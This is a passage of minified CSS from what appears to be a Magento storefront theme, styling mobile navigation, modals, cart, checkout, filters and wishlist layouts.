a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:0 0;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header .nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:0 0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:9px;padding-right:0;padding-bottom:9px;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 36px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}.navigation li.level1 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:13px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.checkout-index-index .header .block-search{display:none}.checkout-index-index .header .minicart-wrapper{display:none}.authentication-wrapper{margin-top:-60px;max-width:50%;width:auto}.sw-megamenu.navigation.side-megamenu{display:none}.sw-megamenu.navigation .submenu.level0{height:0;visibility:hidden}.sw-megamenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.sw-megamenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.sw-megamenu.navigation li.level0.fullwidth .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.sw-megamenu.navigation li.level0 .menu-thumb-img{display:none}.sw-megamenu.navigation li.ui-menu-item{position:relative}.sw-megamenu.navigation li.ui-menu-item>a{position:relative}.sw-megamenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.sw-megamenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.wesupply-link-v2{display:none}.ws_embed_sms_notification{text-align:center}.wpx-span span{display:block;margin:15px 0;font-size:10px}.control-subs-2{margin-bottom:15px}#ws_embed_sms_notification .control-subs .ws-Phone{width:80%}#ws_embed_sms_notification .control-subs .ws-country-pc{width:18%;min-width:130px}#ws_embed_sms_notification .control-subs .sms-subs{margin-top:15px;border-radius:0;width:100%}#estimated_response .update-location #input_country{position:relative;top:1px}.table-checkout-shipping-method tbody{border-top:1px solid #ccc;padding-bottom:20px;display:block}.table-checkout-shipping-method tbody tr{padding-bottom:20px}.table-checkout-shipping-method tbody tr td{padding-bottom:10px}.table-checkout-shipping-method tbody tr td.col-eta.eta-desktop{display:none}.table-checkout-shipping-method tbody tr.row-eta{display:table-row}.table-checkout-shipping-method tbody tr.row-eta td{padding-bottom:20px}.table-checkout-shipping-method tbody tr.row-eta td.col-method,.table-checkout-shipping-method tbody tr.row-eta td.col-eta{border-top:0 none;padding-top:5px;padding-bottom:5px}.table-checkout-shipping-method tbody:first-of-type{border-top:0 none}.theme-pearl #ws_embed_sms_notification #ws-Phone{width:210px}.theme-pearl #ws_embed_sms_notification #phonePrefix,.theme-pearl #ws_embed_sms_notification #ws-Phone{height:50px}.theme-pearl #ws_embed_sms_notification #ws-embedded-subscribe{width:100px;height:50px}.theme-pearl #ws_embed_sms_notification .control-subs-2{margin-bottom:15px !important}.theme-pearl #ws_embed_sms_notification .control-subs-2:before{margin-top:15px}.theme-pearl #ws_embed_sms_notification .control-subs:before{margin-top:15px}.theme-pearl #ws_embed_sms_notification .control-subs .sms-subs{border-radius:0;width:100%}#ws_embed_sms_notification.ws-left{padding:0 20px 20px;border:1px solid #b5b5b5}#ws_embed_sms_notification.ws-left #ws-Phone{width:calc(100% - 135px);position:relative;top:1px}#ws_embed_sms_notification.ws-left button#ws-embedded-subscribe{margin-top:10px;height:auto;width:100%}.ws_embed_sms_notification.sms-center-design-2 .inline-block{width:auto}.ws_embed_sms_notification.sms-center-design-2 .inline-block .description-dsg-2{width:100%;text-align:center;padding:15px;margin-top:20px}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country{top:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-cart-failed .block-title{margin:0 18px 18px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper,[class*=block-compare]{display:none}.sticky-product{padding:5px 15px}.sticky-product .sticky-detail{display:none}.mobile-sticky .sticky-product{padding:70px 15px 5px}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #ccc}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.checkout-index-index .page-header .minicart-wrapper{display:none}.page-header.type5 .block-search .label{margin-right:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:18px}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 18px}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:9px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 18px}.login-container{padding-bottom:35px}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:36px}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:4.5px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:9px}.customer-account-index .page-title-wrapper{position:relative}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.gift-message-summary{padding-right:7rem}.cart.table-wrapper .action-gift{display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-4.5px 14px -1px -15px;padding:4px 9px 9px 14px}.cart.table-wrapper .action-gift._active:after{color:#777}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;padding-left:15px;padding-right:15px;overflow:hidden}.gift-options-cart-item+.action-towishlist{left:43px;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62b';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#777}.cart.table-wrapper .action-giftregistry:active:before{color:#08c}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:18px;padding-bottom:9px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.table-wrapper.grouped{margin-left:-15px;margin-right:-15px}body.filter-active .page-wrapper{visibility:hidden;height:0;margin-top:-999999em}body.filter-active .columns{z-index:999}.filter.active{position:relative;z-index:99;visibility:visible}.filter.active .filter-options-item:last-child{margin-bottom:36px}.filter.active .filter-title{position:fixed;top:0;right:0;left:0;height:48px;z-index:2;border-bottom:1px solid #ccc}.filter.active .filter-title strong{right:3px;left:auto;top:10px;border:0;background:0 0;box-shadow:none;color:transparent;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#c1c1c1;content:'\f819';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{display:block;position:fixed;top:0;right:0;left:0;height:50px;background:0 0;z-index:1;line-height:32px}.filter.active .filter-options{display:block;position:fixed;top:50px;left:0;right:0;bottom:0;overflow:scroll;background:#fff;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -9px 22.5px}.filter-options-content{padding:4.5px 9px}.filter-no-options .filter-title:before{content:"";width:100px;height:40px;background:rgba(255,255,255,.5);display:block;position:relative;z-index:99;margin-top:-40px;left:-15px}.filter .filter-current{margin:4.5px -9px 0;border:solid #ccc;border-width:1px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{text-transform:uppercase;position:relative;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\f807';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{content:' (' attr(data-count) ')';font-size:.9em;color:#c1c1c1}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\f804'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:9px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#fff;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#777;display:block;padding:4.5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#08c}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:20px;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:22.5px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:36px}.block-collapsible-nav{left:0;position:absolute;top:0;width:100%;z-index:5;background-color:#fff}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.block-collapsible-nav .item{padding:0 15px}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}.mobile-sticky header.page-header{position:fixed;width:100%;top:0;box-shadow:0 0px 5px rgba(0,0,0,.3)}.mobile-sticky .page-main{margin-top:64px}.page-header.header-newskin .minicart-wrapper{position:relative;top:auto;right:auto;left:auto;margin:0;float:right;margin-right:-17px}.page-header.header-newskin .minicart-wrapper .action.showcart:before,.page-header.header-newskin .minicart-wrapper .action.showcart.active:before{font-size:28px;line-height:40px}.page-header.header-newskin .minicart-wrapper .action.showcart{line-height:40px}.products-grid.wishlist{margin-bottom:27px;margin-right:-9px}.products-grid.wishlist .product-item{padding:18px 9px 18px 18px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:18px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:18px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f816';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#777}.cart.table-wrapper .action-towishlist:active:before{color:#08c}.footer-bottom>.container>*{float:none !important;line-height:35px !important}.history .featured-box{margin-left:0}.history .thumb{display:none}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty:before,.abs-checkout-order-review tbody>tr>td.col.price:before,.abs-checkout-order-review tbody>tr>td.col.subtotal:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty:before,.multicheckout.order-review .data.table tbody>tr>td.col.price:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal:before{content:attr(data-th) ":";display:block;font-weight:700;padding-bottom:9px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:9px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:9px}.abs-product-items-summary tfoot .mark{padding-bottom:4.5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-top:4.5px;padding-bottom:0}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:9px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-18px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-9px 0 9px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:4.5px 9px}.table-wrapper 